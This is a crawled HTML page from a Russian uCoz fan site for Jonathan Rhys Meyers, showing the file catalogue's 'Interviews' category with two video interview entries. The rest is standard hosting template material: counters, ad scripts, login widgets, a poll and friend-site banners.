

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jonathanforever.ucoz.ru/load/2
body_size: 8658
content:
<html>
<head>
<script type="text/javascript" src="/?9xPwCi5JRKBn2qKcGf173EcEOitF8i0y2ZOs8VV126nuGcN%3BwPQqzOvGqv6yfh9hXZx4v45D4QIvL1pWh6Un6HP%5EZz5pIjuakjDT57vpZcCXG5wSxPr2cSTkgVRS5OQAKXRU2ihmWGvJGgxg9NVJ3n%5EdwG3dlG%3Bd6xQwQ59L%5E%21OZRfYyfgJ%21eIdrhqUsNE2Ylz%3Bf064McDaDlx%5ElHYM4vCJwfVsDy0R4h0j76Uoo"></script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoznet?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_ad?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script><script type="text/javascript">
if(typeof(u_global_data)!='object') u_global_data={};
function ug_clund(){
	if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>0 || (u_global_data && u_global_data.is_u_main_h)){
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget already loaded');
		return;
	}
	u_global_data.clunduse=1;
	if('0'=='1'){
		var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=2; path=/; expires='+d;
		if(location.search.indexOf('clk2398502361292193773143=1')==-1){
			return;
		}
	}else{
		window.addEventListener("click", function(event){
			if(typeof(u_global_data.clunduse)!='undefined' && u_global_data.clunduse>1) return;
			if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget click');
			var d=new Date();d.setTime(d.getTime()+86400000);document.cookie='adbetnetshowed=1; path=/; expires='+d;
			u_global_data.clunduse=2;
			new Image().src = "//counter.yadro.ru/hit;ucoz_desktop_click?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
		});
	}
	
	new Image().src = "//counter.yadro.ru/hit;desktop_click_load?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();
}

setTimeout(function(){
	if(typeof(u_global_data.preroll_video_57322)=='object' && u_global_data.preroll_video_57322.active_video=='adbetnet') {
		if(typeof(console)=='object' && typeof(console.log)=='function') console.log('utarget suspend, preroll active');
		setTimeout(ug_clund,8000);
	}
	else ug_clund();
},3000);
</script>
<title>Интервью  - Каталог файлов - Джонатан Рис Майерс Навсегда</title>
<link type="text/css" rel="StyleSheet" href="//src.ucoz.net/src/css/966.css" />

	<link rel="stylesheet" href="/.s/src/base.min.css" />
	<link rel="stylesheet" href="/.s/src/layer5.min.css" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js"></script>
	<script src="//s773.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=0&r=0.761832009378686"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"ssid":"245451664414203405576","sign":{"7287":"Перейти на страницу с фотографией.","3125":"Закрыть","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7254":"Изменить размер","7252":"Предыдущий","5458":"Следующий","7253":"Начать слайд-шоу"},"country":"US","uLightboxType":1,"site":{"domain":null,"id":"0jonathanforever","host":"jonathanforever.ucoz.ru"},"layerType":5,"module":"load","language":"ru"};
/* --- UCOZ-JS-CODE --- */

		function eRateEntry(select, id, a = 65, mod = 'load', mark = +select.value, path = '', ajax, soc) {
			if (mod == 'shop') { path = `/${ id }/edit`; ajax = 2; }
			( !!select ? confirm(select.selectedOptions[0].textContent.trim() + '?') : true )
			&& _uPostForm('', { type:'POST', url:'/' + mod + path, data:{ a, id, mark, mod, ajax, ...soc } });
		}
 function uSocialLogin(t) {
			var params = {"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400},"yandex":{"width":870,"height":515},"facebook":{"height":520,"width":950},"ok":{"height":390,"width":710}};
			var ref = escape(location.protocol + '//' + ('jonathanforever.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
</head>
<body style="background:#FFFFFF; margin:0px; padding:0px;">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td valign="top" width="289" align="center"><img src="//src.ucoz.net/t/966/1.jpg" border="0"><table border="0" cellpadding="0" cellspacing="0" width="289" height="356">
<tr><td width="70"><img src="//src.ucoz.net/t/966/2.jpg" border="0"></td>
<td width="181" height="356" style="background:url('//src.ucoz.net/t/966/3.jpg');" align="center">
<!--U1AAMENU1Z--><div style="display:inline;" id="menuDiv"><!-- UcoZMenu --><UL class=uz>
<LI class=m><A class=m href="http://jonathanforever.ucoz.ru/">Главная страница</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/index/0-2">Информация о сайте</A> 
<LI class=m><A class=m href="http://photofile.ru/users/jrmucozru/">Фотоальбом</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/publ/">Каталог статей</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/gb/">Гостевая книга</A> 
<LI class=m><A class=m href="//jonathanforever.ucoz.ru/index/0-3">Обратная связь</A> 
 <li class="m"><a class="m" href="//jonathanforever.ucoz.ru/forum">Форум</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-6">Биография</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-7">Фильмография</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/load/">Каталог файлов</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/blog/">Дневник</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-10">Фильмы он-лайн</a></li>
<li class="m"><a class="m" href="//jonathanforever.ucoz.ru/index/0-16">Друзья сайта</a></li>
</ul>
<P class=m>&nbsp;</P><!-- /UcoZMenu --></div><script type="text/javascript">try { var nl=document.getElementById('menuDiv').getElementsByTagName('a'); var found=-1; var url=document.location.href+'/'; var len=0; for (var i=0;i<nl.length;i++){ if (url.indexOf(nl[i].href)>=0){ if (found==-1 || len<nl[i].href.length){ found=i; len=nl[i].href.length; } } } if (found>=0){ nl[found].className='ma'; } } catch(e){}</script><!--/U1AAMENU1Z-->
</td>
<td width="38"><img src="//src.ucoz.net/t/966/4.jpg" border="0"></td>
</table>
<!--/-->
<img src="//src.ucoz.net/t/966/5.jpg" border="0">

<!-- -->

<div class="box">
 <h3>Категории каталога</h3>
 <table border="0" cellspacing="1" cellpadding="0" width="100%" class="catsTable"><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid1">
						<a href="/load/1" class="catName">Трейлеры к фильмам</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid2">
						<a href="/load/2" class="catNameActive">Интервью</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid3">
						<a href="/load/3" class="catName">Съемки фильмов</a>  <span class="catNumData" style="unicode-bidi:embed;">[2]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid4">
						<a href="/load/4" class="catName">РЕКЛАМА с Джонатаном</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr><tr>
					<td style="width:100%" class="catsTd" valign="top" id="cid5">
						<a href="/load/5" class="catName">Отрывки из фиьмов</a>  <span class="catNumData" style="unicode-bidi:embed;">[1]</span> 
					</td></tr></table>
</div>

<!--/-->

<!-- -->

<div class="box">
 <h3>Форма входа</h3>
 <div id="uidLogForm" class="auth-block" align="center"><a href="javascript:;" onclick="window.open('https://login.uid.me/?site=0jonathanforever&ref='+escape(location.protocol + '//' + ('jonathanforever.ucoz.ru' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes');return false;" class="login-with uid" title="Войти через uID" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('facebook');" data-social="facebook" class="login-with facebook" title="Войти через Facebook" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
</div>

<!--/-->

<!-- -->
 
<!--/-->

<!-- -->
<div class="box">
 <h3>Друзья сайта</h3>
 <!--U1FRIENDS1Z--><ul class="uz">
</ul>
</noscript>
<a href="http://www.jrm-online.com" target="_blank"><img src="http://i036.radikal.ru/1003/7e/623cf0f91a96.jpg" alt="Online - Your German Online Source for Jonathan Rhys Meyers" border="0"></a>
<a href="//cillian-murphy.ucoz.ru/" target="_blank"><img src="http://i073.radikal.ru/1003/62/d7b5e32cd6dd.jpg" alt="Сайт Киллиана Мерфи" border="0"></a>
<a href="http://murphycillian.forum24.ru/" target="_blank"><img src="//takethat.ucoz.ru/7924535.jpg" alt="Мы любим Киллиана Мерфи" border="0"></a>
<a href="//danielcraig.ucoz.ru/" target="_blank"><img src="//takethat.ucoz.ru/0912234.jpg" alt="Daniel Craig's Band" border="0"></a>
<a href="//hartnett.ucoz.ru/" target="_blank"><img src="//takethat.ucoz.ru/5389682.jpg" alt="Джош Хартнетт fans only!" border="0"></a>
<a href="//takethat.ucoz.ru/" title="Take That and Robbie"><img src="http://s61.radikal.ru/i173/1003/87/2d4dcac006c8.jpg" border="0"></a> 
<a href="//toby-stephens.ucoz.ru/" target="_blank"><img src="//takethat.ucoz.ru/2582770_t1.jpg" alt="Toby Stephens Fansite" border="0"></a>
<a href="http://www.caine-home.narod.ru" title="Русский сайт Майкла Кейна."><img src="http://s48.radikal.ru/i120/1003/70/723a3163785b.jpg" border="0"></a> 
<a href="//tomcruise.ucoz.ru/" target="_blank"><img src="http://s40.radikal.ru/i087/1003/80/6163b2ed1313.jpg" alt=" Русский сайт Тома Круза." border="0"></a>
<a href="http://www.richardgere.forum24.ru/" target="_blank"><img src="http://i003.radikal.ru/1003/f1/4c1a99dd69ea.jpg" alt="Русский форум Ричарда Гира." border="0"></a>
<a href="http://mark-wahlberg-fan.ru/" target="_blank"><img src="http://s39.radikal.ru/i083/1003/54/bcd02b03163d.jpg" alt="Фан сайт Марка Уолберга." border="0"></a>
<a href="//johnny-depp.ucoz.net" target="_blank"><img src="http://s16.radikal.ru/i190/1003/0c/6a96c53d89e4.gif" alt="//johnny-depp.ucoz.net/" border="0"></a>
 <a href="//antonyelchin.ucoz.ru/" title="Русский сайт Антона Ельчина"><img src="http://s004.radikal.ru/i207/1002/66/f22a00f294b1.jpg" border="0"></a> 
<a href="//brewster-jordie.ucoz.ru/" title="Фан-сайт Джорданы Брюстер"><img src="http://s005.radikal.ru/i209/1003/b6/255afb7238ea.jpg" border="0"></a> 
<a href="http://inka-shuller.ucoz.ua/" title="The Latest Serial's News!!"><img src="http://s001.radikal.ru/i194/1003/cf/54d72e3b3579.jpg" border="0"></a> 
<a href="//djaredleto.ucoz.ru/" target="_blank"><img src=" http://s43.radikal.ru/i100/0911/2c/18bec1099fdf.jpg" border="0" alt="Jared Leto fan-site"</a>
<a href="//zoe-saldana.ucoz.ru/" target="_blank"><img src="//zoe-saldana.ucoz.ru/img/banners/45x45.gif" border="0" width="45" height="45"></a> 
<a href="//colinfarrell.ucoz.ru/" target="_blank"><img src="http://s011.radikal.ru/i317/1108/c7/b8b37801a760.jpg" border="0" width="45" height="45"></a> 
 
<div align="center"><u><br><a href="//jonathanforever.ucoz.ru/index/0-16" target="_blank">Все друзья</a></u></div><!--/U1FRIENDS1Z-->
</div>
<!--/-->

<!-- -->
 



<div class="box">
 <h3>Наш опрос</h3>
 <script>function pollnow595(){document.getElementById('PlBtn595').disabled=true;_uPostForm('pollform595',{url:'/poll/',type:'POST'});}function polll595(id,i){_uPostForm('',{url:'/poll/'+id+'-1-'+i+'-595',type:'GET'});}</script><div id="pollBlock595"><form id="pollform595" onsubmit="pollnow595();return false;">
			<div class="pollBlock">
				<div class="pollQue"><b>Любимый фильм с Джонатаном</b></div>
				<div class="pollAns"><div class="answer"><input id="a5951" type="radio" name="answer" value="1" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5951">Третий лишний</label></div>
<div class="answer"><input id="a5952" type="radio" name="answer" value="2" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5952">Миссия невыполнима 3</label></div>
<div class="answer"><input id="a5953" type="radio" name="answer" value="3" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5953">Горменгест/ Темное королевство</label></div>
<div class="answer"><input id="a5954" type="radio" name="answer" value="4" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5954">Лев зимой</label></div>
<div class="answer"><input id="a5955" type="radio" name="answer" value="5" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5955">Титус</label></div>
<div class="answer"><input id="a5956" type="radio" name="answer" value="6" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5956">Тессеракт</label></div>
<div class="answer"><input id="a5957" type="radio" name="answer" value="7" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5957">Бархатная золотая жила</label></div>
<div class="answer"><input id="a5958" type="radio" name="answer" value="8" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5958">Великолепные эмберсоны</label></div>
<div class="answer"><input id="a5959" type="radio" name="answer" value="9" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a5959">Погоня с дьяволом</label></div>
<div class="answer"><input id="a59510" type="radio" name="answer" value="10" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a59510">Октан</label></div>
<div class="answer"><input id="a59511" type="radio" name="answer" value="11" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a59511">Би Манки</label></div>
<div class="answer"><input id="a59512" type="radio" name="answer" value="12" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a59512">Элвис. Ранние годы.</label></div>
<div class="answer"><input id="a59513" type="radio" name="answer" value="13" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a59513">Тюдоры</label></div>
<div class="answer"><input id="a59514" type="radio" name="answer" value="14" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a59514">Матч Пойнт</label></div>
<div class="answer"><input id="a59515" type="radio" name="answer" value="15" style="vertical-align:middle;" /> <label style="vertical-align:middle;display:inline;" for="a59515">Другой вариант</label></div>

					<div id="pollSbm595" class="pollButton"><input class="pollBut" id="PlBtn595" type="submit" value="Ответить" /></div>
					<input type="hidden" name="ssid" value="245451664414203405576" />
					<input type="hidden" name="id"   value="3" />
					<input type="hidden" name="a"    value="1" />
					<input type="hidden" name="ajax" value="595" /></div>
				<div class="pollLnk"> <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollR','Результаты опроса',660,200,{closeonesc:1,maxh:400},{url:'/poll/3'});return false;">Результаты</a> | <a href="javascript:;" rel="nofollow" onclick="new _uWnd('PollA','Архив опросов',660,250,{closeonesc:1,maxh:400,max:1,min:1},{url:'/poll/0-2'});return false;">Архив опросов</a> </div>
				<div class="pollTot">Всего ответов: <b>690</b></div>
			</div></form></div>
</div>

<!--/-->

<!-- -->
<br><br><br><br>
<!--/-->

</td>
<td valign="top">

<!-- Header -->
<table border="0" cellpadding="0" cellspacing="0" width="100%" height="291">
<tr><td rowspan="4" width="152"><img src="//src.ucoz.net/t/966/6.jpg" border="0"></td>
<td height="41">Четверг, 22.01.2026, 05:23</td><td rowspan="2" align="center" width="210">
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div></td></tr>
<tr><td height="41">Приветствую Вас <b>Гость</b> | <a href="https://jonathanforever.ucoz.ru/load/rss/" title="RSS">RSS</a></td></tr>
<tr><td height="149" colspan="2" style="background:url('//src.ucoz.net/t/966/7.jpg') #F2DA6C;padding-left:100px;"><span style="color:#9A420C;font:20pt bold Verdana,Tahoma;">ДЖОНАТАН НАВСЕГДА!</span></td></tr>
<td height="60" colspan="2"><a href="http://jonathanforever.ucoz.ru/" title="Главная">Главная</a>  | <a href="/register" title="Регистрация">Регистрация</a>  | <a href="javascript:;" rel="nofollow" onclick="loginPopupForm(); return false;" title="Вход">Вход</a></td></tr>
</table>
<!-- /Header -->

<table border="0" cellpadding="0" cellspacing="0" width="100%" style="border-bottom:1px solid #E5BD85;"><tr><td style="background:url('//src.ucoz.net/t/966/8.jpg') top left no-repeat #FFFCD0;padding:20px 40px 20px 40px;"><div style="text-align:center;text-transform:uppercase;font-weight:bold;font-size:12px;color:#A14A1C;">Каталог файлов</div><br><br><!-- Body --><table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="80%"><a href="http://jonathanforever.ucoz.ru/">Главная</a> &raquo; <a href="/load/">Файлы</a>  &raquo; Интервью</td>
<td align="right" style="white-space: nowrap;"></td>
</tr>
</table>
<hr />
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%">В категории материалов: <b>2</b><br />Показано материалов: <b><span class="numShown73">1-2</span></b></td>
<td align="right"></td>
</tr>
</table>
<hr />
Сортировать по: <span class="sortBlock23"> 
<a href="javascript:;" rel="nofollow" onclick="ssorts('1', '/load/2', '0' ); return false;" class="catSortLink darr">Дате</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('3', '/load/2', '0' ); return false;" class="catSortLink">Названию</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('6', '/load/2', '0' ); return false;" class="catSortLink">Рейтингу</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('8', '/load/2', '0' ); return false;" class="catSortLink">Комментариям</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('10', '/load/2', '0' ); return false;" class="catSortLink">Загрузкам</a>  &middot;  
<a href="javascript:;" rel="nofollow" onclick="ssorts('12', '/load/2', '0' ); return false;" class="catSortLink">Просмотрам</a> </span><hr />
<div style="margin-bottom: 20px">
				<span style="display:none;" class="fpaping"></span>
			</div><script>
			var other_filters_params="",t="";
			$(".other_filter").each(function( ) {
				this.selectedIndex > 0 && ( other_filters_params += t + this.id + "=" + this.value, t="&" )
			});

			function spages(p, link, s ) {
				if ( 1) return !!location.assign(link.href);
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:link.attributes.href.value + other_filters_params, data:{ ajax:1 } } )
			}

			function ssorts(p, cu, seo ) {
				if ( 1 ) {
					if ( seo&&seo=='1'){var uu=cu+'?sort='+p;var sort=false;var filter1=false;var filter2=false;var filter3=false;var pageX=false;tmp=[];var items=location.search.substr(1).split("&");for (var index=0;index<items.length;index++){tmp=items[index].split("=");if ( tmp[0]&&tmp[1]&&(tmp[0]=='sort')){sort=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter1')){filter1=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter2')){filter2=tmp[1];}if ( tmp[0]&&tmp[1]&&(tmp[0]=='filter3')){filter3=tmp[1];}if ( tmp[0]&&!tmp[1]){if ( tmp[0].match(/page/)){pageX=tmp[0];}}}if ( filter1){uu+='&filter1='+filter1;}if ( filter2){uu+='&filter2='+filter2;}if ( filter3){uu+='&filter3='+filter3;}if ( pageX){uu+='&'+pageX}document.location.href=uu+((other_filters_params!='')?'&'+other_filters_params:''); return;}
					document.location.href='/load/2-1-'+p+''+'?' + other_filters_params;
					return
				}
				ajaxPageController.showLoader();
				if ( other_filters_params.length && other_filters_params.indexOf('?') < 0 ) {
					other_filters_params = '?' + other_filters_params;
				}
				_uPostForm('', { url:'/load/2-1-' + p + '-0-0-0-0-' + Date.now() + other_filters_params });
			}</script>

			<div id="allEntries"><div id="entryID7">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/2-1-0-7">The View 31 03 09</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;">Последнее по времени видео интервью с Джонатаном<br></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end">
		<style type="text/css">
			.u-star-rating-12 { list-style:none; margin:0px; padding:0px; width:60px; height:12px; position:relative; background: url('/.s/img/stars/3/12.png') top left repeat-x }
			.u-star-rating-12 li{ padding:0px; margin:0px; float:left }
			.u-star-rating-12 li a { display:block;width:12px;height: 12px;line-height:12px;text-decoration:none;text-indent:-9000px;z-index:20;position:absolute;padding: 0px;overflow:hidden }
			.u-star-rating-12 li a:hover { background: url('/.s/img/stars/3/12.png') left center;z-index:2;left:0px;border:none }
			.u-star-rating-12 a.u-one-star { left:0px }
			.u-star-rating-12 a.u-one-star:hover { width:12px }
			.u-star-rating-12 a.u-two-stars { left:12px }
			.u-star-rating-12 a.u-two-stars:hover { width:24px }
			.u-star-rating-12 a.u-three-stars { left:24px }
			.u-star-rating-12 a.u-three-stars:hover { width:36px }
			.u-star-rating-12 a.u-four-stars { left:36px }
			.u-star-rating-12 a.u-four-stars:hover { width:48px }
			.u-star-rating-12 a.u-five-stars { left:48px }
			.u-star-rating-12 a.u-five-stars:hover { width:60px }
			.u-star-rating-12 li.u-current-rating { top:0 !important; left:0 !important;margin:0 !important;padding:0 !important;outline:none;background: url('/.s/img/stars/3/12.png') left bottom;position: absolute;height:12px !important;line-height:12px !important;display:block;text-indent:-9000px;z-index:1 }
		</style><script>
			var usrarids = {};
			function ustarrating(id, mark) {
				if (!usrarids[id]) {
					usrarids[id] = 1;
					$(".u-star-li-"+id).hide();
					_uPostForm('', { type:'POST', url:`/load`, data:{ a:65, id, mark, mod:'load', ajax:'2' } })
				}
			}
		</script><ul id="uStarRating7" class="uStarRating7 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating7" class="u-current-rating uCurStarRating7" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/2">Интервью</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">1405</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">443</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-1', 'up1', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">jonathanforever</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="13:10">04.04.2009</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/2-1-0-7#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div><div id="entryID5">
			<table border="0" cellpadding="0" cellspacing="0" width="100%" class="eBlock"><tr><td style="padding:3px;">
				
				<div class="eTitle" style="text-align:start;"><a href="/load/2-1-0-5">Интервью про Тюдоров</a></div>
				<div class="eMessage" style="text-align:start;clear:both;padding-top:2px;padding-bottom:2px;"><br></div>
				<div class="eDetails" style="clear:both;">
					<div class="rate-stars-wrapper" style="float:inline-end"><ul id="uStarRating5" class="uStarRating5 u-star-rating-12" title="Рейтинг: 0.0/0">
			<li id="uCurStarRating5" class="u-current-rating uCurStarRating5" style="width:0%;"></li></ul></div>
					<a class="e-category" href="/load/2">Интервью</a><span class="ed-sep"> | </span>
					<span class="e-reads"><span class="ed-title">Просмотров:</span> <span class="ed-value">1607</span></span><span class="ed-sep"> | </span>
					<span class="e-loads"><span class="ed-title">Загрузок:</span> <span class="ed-value">460</span></span><span class="ed-sep"> | </span>
					<span class="e-author"><span class="ed-title">Добавил:</span> <span class="ed-value"><a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-2', 'up2', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">Вельветовая</a></span></span><span class="ed-sep"> | </span>
					<span class="e-date"><span class="ed-title">Дата:</span> <span class="ed-value" title="15:44">11.11.2008</span></span>
					<span class="ed-sep"> | </span><a class="e-comments" href="/load/2-1-0-5#comments">Комментарии (0)</a>
				</div>
			</td></tr></table><br /></div></div>
<!-- /Body --></td></tr></table><br>

</td></tr>

<!-- Footer -->
<tr><td colspan="2" align="center" style="background:#A14A1C;padding:5px;">Copyright MyCorp &copy; 2026</td></tr>
<tr><td colspan="2" align="center" style="background:#A14A1C;padding:5px;" class="copyLink"><!-- "' --><span class="pbXb4_nv"><a href="https://www.ucoz.ru/">Бесплатный хостинг</a> <a href="https://www.ucoz.ru/">uCoz</a></span><script language="javascript" charset="UTF-8" type="text/javascript" src="http://teznapa.ru/6bduarkelp763vpv0hsfo690kkncj1r304mb5koqu"></script></td></tr>
</table>
<!-- /Footer -->

</body>

</html>


<!-- 0.09619 (s773) -->